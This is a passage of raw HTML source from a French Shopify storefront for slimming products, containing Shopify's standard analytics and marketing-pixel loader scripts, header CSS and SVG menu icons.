handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3150250310","configuration":"{\"accountID\":\"RzkzXp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88dda284da8bb198b7be9e1da8c2d3ae","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a3cb438c59d684be8f5d61f29df347c","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.fr/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":91214774431,"requestId":"ed1c0669-2714-49cf-be46-6a8210ae32b2-1769695499"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"6546138622420980647","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":91214774431,"requestId":"ed1c0669-2714-49cf-be46-6a8210ae32b2-1769695499","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
